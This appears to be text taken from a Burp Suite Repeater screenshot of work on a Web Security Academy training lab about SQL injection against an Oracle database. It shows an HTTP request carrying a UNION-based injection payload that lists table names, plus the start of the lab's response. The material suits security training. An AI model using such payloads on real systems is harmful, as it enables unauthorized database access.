 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Hackvertor
1 2 3 4
Send Cancel Burp AI Target: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Tech+gifts' UNION SELECT table_name,NULL FROM all_tables-- HTTP/2
2 Host: 0a3a009a0467187982ec7a810056008a.web-security-academy.net
3 Cookie: session=RSJRlngBoplcf2ltk0Npu8ujKP3KVijG
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 18016
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
Search 0 highlights
Inspector
Notes
Done 18,125 bytes | 707 millis